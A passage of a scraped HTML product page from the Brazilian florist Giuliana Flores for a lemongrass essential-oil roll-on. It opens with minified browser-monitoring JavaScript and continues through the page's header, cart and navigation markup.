xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script><title>
	Óleos Essenciais Em Roll On - Capim Limão - Energia | Giuliana Flores
</title>
        <script src='https://www.giulianaflores.com.br/scripts/jquery-3.6.0.min.js'></script>
        <script src="/bundles/scripts/product?v=81urAhY5CyRSIPZagLE1atVc1dI6lIYD0gAyKD2f1Rs1"></script>
<link href="/bundles/css/product?v=C9C1Xb7TQRfn8QaSvwt4yGzFSMdwI9Lx6tMwiyF-BS01" rel="stylesheet"/>
<link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" /><meta property="og:url" content="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/" /><meta property="og:title" content="Óleos Essenciais Em Roll On - Capim Limão - Energia" /><meta property="og:type" content="website" /><meta property="og:image" content="//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=750x750" /><meta property="og:site_name" content="Giuliana Flores" /><meta property="og:description" content="Óleos Essenciais Em Roll On - Capim Limão - Energia" /><meta name="keywords" content="Ynayê rollon cristais 10ml capim limão alecrim aroma ervas cítrico efeito tônico estimulante energizante óleo essencial perfumaria terapêutico cosmético bemestar fresco rollons, Floricultura perto de mim, Giuliana Flores, Flores e Presentes - Arranjo de Flores e Kits de Presentes - Giuliana Flores" /><meta name="description" content="Óleos Essenciais Em Roll On - Capim Limão - Energia" /><link rel="canonical" href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/" /><link rel="stylesheet" href="https://www.giulianaflores.com.br/App_Themes/giuliana/reset.css?562--17" /></head>
<body id="body">
    <script type="text/javascript">
        var WebPath = 'https://www.giulianaflores.com.br/';
    </script>

    
    <input type="hidden" id="showPopUpCep" name="hdnWebPath" value="1" />
    <ul title="Atalhos do Site" class="site_shortcut">
        <li><a href="#divheader_100_porcento" accesskey="1">Cabeçalho</a></li>
        <li><a href="#main-menu" accesskey="2">Menu Principal</a></li>
        <li><a href="#content-site" accesskey="3">Conteúdo principal da Página</a></li>
        <li><a href="#dvFooterCondition" accesskey="4">Rodapé</a></li>
    </ul>
    <div id="pop-commentario">
        <div class="pop-comentario-content">
            <input type="button" onclick="toggletree(this)" class="close_comentario" title="Fechar" value="X" />
            
        </div>
    </div>

    <div id="pop-cep">
        <div class="pop-cep-content">
            <input type="button" onclick="togglefour(this)" class="close_comentario" title="Fechar" value="X" />
            
        </div>
    </div>

    <div id="oneBuy_blocoCarregando">
        <div>
            <div id="floatingCirclesG">
                <div class="f_circleG" id="frotateG_01"></div>
                <div class="f_circleG" id="frotateG_02"></div>
                <div class="f_circleG" id="frotateG_03"></div>
                <div class="f_circleG" id="frotateG_04"></div>
                <div class="f_circleG" id="frotateG_05"></div>
                <div class="f_circleG" id="frotateG_06"></div>
                <div class="f_circleG" id="frotateG_07"></div>
                <div class="f_circleG" id="frotateG_08"></div>
            </div>
        </div>
    </div>

    <div class="background-modal"></div>

    <form method="post" action="/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/?src=cross_sell_produtos_semelhantes" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="W3yKHF0C9WTHvWlfIR0FdwjPSHvqoQplglnFv8wU7NgX2TamwCGbEsWQM0GauJj5tnMbgHoVrs6hykOnaBZkYW6otNk=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script async type="text/javascript" src="/scripts/VertisTextBoxScript.js"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pt-BR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"R$","NaNSymbol":"NaN","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135589600000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy HH:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["dom","seg","ter","qua","qui","sex","sáb"],"ShortestDayNames":["D","S","T","Q","Q","S","S"],"DayNames":["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"],"AbbreviatedMonthNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""],"IsReadOnly":true,"NativeCalendarName":"Calendário gregoriano","AbbreviatedMonthGenitiveNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthGenitiveNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=[base64]" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

        <input type="hidden" name="ctl00$CustomerName" id="CustomerName" />
        <input type="hidden" name="ctl00$CustomerEmail" id="CustomerEmail" />
        <input type="hidden" name="ctl00$CustomerPhone" id="CustomerPhone" />

        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$idScriptMaster', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>


        <div class="invisiblediv" id="trans"></div>

        
        

        <script type="text/javascript">
            var PartnerShowTruckSameDay = 0;
        </script>

        <div class="container_full">
            
            

             
            
             

            
            <aside class="header_frase">
                <div style="font-size:15px; font-weight:900; background-color:#000000; color:#FFFFFF;"> 
  <a href="https://www.giulianaflores.com.br/buque-de-flores/d8583/" 
     style="color:#FFFFFF; text-decoration:none;">
    <strong>Buquê de Flores a partir de R$ 72,90!</strong>
  </a>
</div>
            </aside>
            

            
            <header id="divheader_100_porcento" class="header">
                
                <div class="wrapper">
                    
                    <div id="menu_Mobile" class="btn-menu-mob">
                        <img width="28" height="21" class="iconav" src="//static.giulianaflores.com.br/images/site/icon-menu-mobile.png" alt="Menu mobile" />
                    </div>

                    
                    <a href="tel:+551133831700" id="divBuy" class="nav-link phone" title="Ligar para Televendas">
                        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_phone.png" alt="Icone Telefone" title="Telefone" />
                        <p>Televendas<br>
                            <strong><small>11</small> 3383-1700</strong>
                        </p>
                    </a>

                    
                    <a href="faq.aspx" id="divCentral" class="nav-link help">
                        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_duvida.png" alt="Icone Ajuda" title="Ajuda" />
                        Ajuda
                    </a>

                    
                    <div id="divLogo" class="logo">
                        <a href='https://www.giulianaflores.com.br/'>
                            <img src="//static.giulianaflores.com.br/images/site/giuliana-logo.png?v=1" width="215" height="72" alt="Giuliana Flores Floricultura e Flores online" title="Giuliana Flores" />
                        </a>
                    </div>

                    
                    <div id="SearchListGroup" class="search">
                        <div id="div_bg_busca" class="search-content">
                            <div class="campo_busca">
                                <label class="screen_out" for="txtDsKeyWord">Busca de produtos</label>
                                <textarea name="ctl00$txtDsKeyWord" rows="1" cols="20" id="txtDsKeyWord" class="form_busca" placeholder="Digite produto que deseja procurar" aria-label="Busca de Produto">
</textarea>
                                <div>
                                    
                                </div>
                            </div>
                            <div class="bt_busca">
                                <span id="btnSearch" />
                            </div>
                        </div>                        
                    </div>

                    
                    <div id="bread-monte-mobile"></div>

                    
                    <div id="menu-monte-mobile"></div>

                    
                    <nav class="nav-institucional">
                        
                        <a id="divCashback" class="nav-item meu-cashback" href='https://www.giulianaflores.com.br/login.aspx?flow=22'>
                            <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/moeda.png" alt="Cashback" title="Acessar Cashback" />
                            Cashback
                        </a>

                        
                        <div id="perfil-display" class="nav-item meu-perfil"></div>
                        
                        
                        

                        
                        <a id="divOrders" class="nav-item meus-pedidos" href='https://www.giulianaflores.com.br/login.aspx?flow=3'>
                            <span class="iconav meus-pedidos-icon"></span>
                            Pedidos
                        </a>
                        
                        
                        

<div id="divCartDisplay" class="nav-item meu-carrinho jBasketBrief jBasketBriefCDN" onclick="togglesix(this)">
    
    <div onclick="toggletwo(this)" class="bg_carrinho jBasketLink">
        <small class="item-qtd">0</small>
        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_cart.png" alt="Icone Carrinho" title="Carrinho" />
        Carrinho
    </div>

    
    <aside id="carrinho-hidden" class="jBasketBriefBox">
        <div class="carrinho-bg-closet" onclick="toggletwo(this)"></div>
        <div class="box_carrinho_suspenso_header">
            <div class="lista_carrinho_suspenso_header">
                <input type="button" onclick="toggletwo(this)" class="close_cart" value="FECHAR" />
                

                <div class="subtotal_parcelamentos_carrinho_suspenso">
                    <span class="subtotal_parcela_box">
                        <strong class="sub_title">SUB-TOTAL:</strong><br />
                        <strong class="arial_15_vermelho_preco_subtotal_carrinho_suspenso">R$ 0,00</strong>
                    </span>
                    <span class="subtotal_parcela_box">em até <strong>
                        x de
                        </strong> sem juros
                    </span>
                </div>

                <div id="ctlBasketBriefControl_basketResumeCashback" clientid="static" class="cashback-product-container">
                    <div class="cashback-alert">
                        <img width="28" height="28" class="cashback-icon" src="//static.giulianaflores.com.br/images/site/moeda.png" alt="Cashback" />
                        <span id="ctlBasketBriefControl_title_cashback_rule" class="cashback-msg">Receba <span style='color: #197C34; padding: 5px; border-radius: 3px;'><b>R$ 6,99</b></span> de cashback</span>
                    </div>
                </div>

                <div class="bt_finalizar_carrinho_suspenso_header">
                    <a href='https://www.giulianaflores.com.br/basket.aspx'>VER CARRINHO</a>
                </div>
            </div>
        </div>
    </aside>

    
    <div class="carrinho_aviso" id="aviso-display">
        <strong>Seu carrinho está vazio!</strong><br />Navegue pelo site e escolha os seus produtos
        <script>
            function togglesix(ele) {
                var cont = document.getElementById('aviso-display');
                if (cont.style.display == 'block') {
                    cont.style.display = 'none';
                }
                else {
                    cont.style.display = 'block';
                }
            }
        </script>
    </div>
</div>
<!-- Fim novo Header-->
                    </nav>
                    

                    <div id="optCepMobile" class="opt-cep-container optCepMob">
                        <div>
                            <img alt="Onde será a entrega?" src="[data-uri]" />
                            <span>Buscar por endereço de entrega</span>
                        </div>
                    </div>
                </div>
                    
                
                

                
                <div id="divDeptHeader" class="nav-main">
                    

<div class="header-stick">
    <nav id="menu-stick">
        <ul id="main-menu">
            <!-- HEADER MENU MOB -->
            <li class="header-mobcontainer">
                <div class="header-mobgroup">
                    <div id="closeMobMenu" class="header-mobclose"><span class="close-button">✖</span> Fechar</div>
                    <div class="header-mobbutton j-Login-Name-Mobile"></div>
                </div>
                <div class="header-mobgroup">
                    <a class="header-mobbutton myorders" href='https://www.giulianaflores.com.br/login.aspx?flow=3'>Meus pedidos</a>
                    <a class="header-mobbutton myuser" href='https://www.giulianaflores.com.br/login.aspx?flow=2'>Minha conta</a>
                </div>
            </li>

            <!-- CAMPO CEP -->
            <li class="opt-cep-container optCepDesk">
                <div>
                    <img alt="Busca endereco" src="[data-uri]">
                    <span>Buscar por endereço de entrega</span>
                </div>
            </li>

            <!-- Promoções -->
            <li id="DealMenuItem" class="promocoes">
                <span class="banner-titulo">
                    <img width="14" height="14" src="//static.giulianaflores.com.br/images/site/Icone-Menu2022-Oferta24horasMOB.png" alt="Ícone de Oferta 24h" />
                    Oferta 24h
                </span>
                <div class="promocoes-container">
                    <span class="banner-hour">
                        <input type='hidden' class='oferta-24-horas' value='01/01/2050 12:00:00' ><input type='hidden' class='oferta-24-horas-active' value='true' ><!-- POP UP OFERTA 24HS -->
<div class="box24">
    <div class="titulo1">

        <!-- TÍTULO - FRASE LARANJA -->
        <span class="text1">Produtos a partir de R$ 49,90</span>

        <!-- CONTAINER -->
        <div class="produto">
            <div class="oferta-produtos">

                <!-- PRODUTO A -->
                <a href="https://www.giulianaflores.com.br/sensacional-astromelia-vermelha/p26585/"><img width="180" height="180" src="https://static.giulianaflores.com.br/images/product/26585gg.jpg?ims=180x" alt="Oferta 24 Horas" /><span class="text4">Sensacional Astromélia Vermelha</span><strong class="text3"> R$ 49,90</strong>
				</a> <!-- PRODUTO B -->
                <a href="https://www.giulianaflores.com.br/mini-vaso-de-margaridinhas-amarelas/p24541/"> <img width="180" height="180" src="https://static.giulianaflores.com.br/images/product/24541gg.jpg?ims=180x" alt="Oferta 24 Horas" /><span class="text4">Mini Vaso de Margaridinhas Amarelas</span><strong class="text3"> R$ 82,90</strong>
                </a>
            </div>

            <!-- BOTÃO -->
            <strong class="btn-24hs">
                <a href="https://www.giulianaflores.com.br/promocao-24-horas/g24horas/?src=oferta24">
                    <span>Ver mais ofertas</span>
                </a>
            </strong>

        </div>
    </div>
</div>
                    </span>
                </div>
            </li>

            <!-- Presentes -->
            <li class="item-1">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/presentes/d8372/' aria-label='Departamento de Presentes'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-PresenteMOB.png" alt="Presentes Mobile" />
                    Presentes
                </a>
                <ul id="HeaderMenu2_divSubMenuFloresBrasil" class="second-level">
                    <!-- BANNER --->
                    <li class='banner'><a href='https://www.giulianaflores.com.br/clubedagiu/Presente'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/presentes-middleMOB.jpg' alt='Presentes' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes-com-flores/d8551/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-com-flores.png?ims=25x'
                                        alt='Presentes com Flores' />
                                    Presentes com Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
